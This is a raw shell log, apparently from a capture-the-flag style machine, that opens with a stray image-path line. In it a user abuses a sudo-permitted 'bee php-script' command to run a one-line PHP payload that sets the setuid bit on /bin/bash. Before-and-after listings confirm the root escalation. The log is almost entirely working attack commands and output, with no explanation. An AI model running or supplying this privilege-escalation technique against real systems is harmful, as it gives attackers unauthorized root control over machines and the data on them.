 johncusack@dog:~$ cd /var/www/html/
cd /var/www/html/
johncusack@dog:/var/www/html$ ls -rlta
ls -rlta
total 96
-rwxrwx--- 1 www-data www-data  1198 Mar  7  2024 robots.txt
-rwxrwx--- 1 www-data www-data  5285 Mar  7  2024 README.md
-rwxrwx--- 1 www-data www-data 18092 Mar  7  2024 LICENSE.txt
-rwxrwx--- 1 www-data www-data   578 Mar  7  2024 index.php
drwxr-xr-x 3 root     root      4096 Jul  8  2024 ..
drwxrwx--- 2 www-data www-data  4096 Jul  8  2024 sites
drwxrwx--- 2 www-data www-data  4096 Jul  8  2024 layouts
drwxrwx--- 2 www-data www-data  4096 Jul  8  2024 themes
drwxrwx--- 9 www-data www-data  4096 Jul  8  2024 core
-rwxrwx--- 1 www-data www-data 21732 Jul  8  2024 settings.php
drwxrwx--- 7 www-data www-data  4096 Jul  9  2024 files
drwxrwxr-x 9 www-data www-data  4096 Feb  7  2025 .
drwxr-xr-x 8 root     root      4096 Feb  7  2025 .git
drwxrwx--- 2 www-data www-data  4096 Sep 12 23:14 modules
johncusack@dog:/var/www/html$ sudo /usr/local/bin/bee php-script ~/clown.php
sudo /usr/local/bin/bee php-script ~/clown.php
johncusack@dog:/var/www/html$
johncusack@dog:/var/www/html$ echo '<?php system("chmod +s /bin/bash"); ?>' > ~/clown.php
<php system("chmod +s /bin/bash"); ?>' > ~/clown.php
johncusack@dog:/var/www/html$ ls -l /bin/bash
ls -l /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
johncusack@dog:/var/www/html$ sudo /usr/local/bin/bee php-script ~/clown.php
sudo /usr/local/bin/bee php-script ~/clown.php
johncusack@dog:/var/www/html$ ls -l /bin/bash
ls -l /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
johncusack@dog:/var/www/html$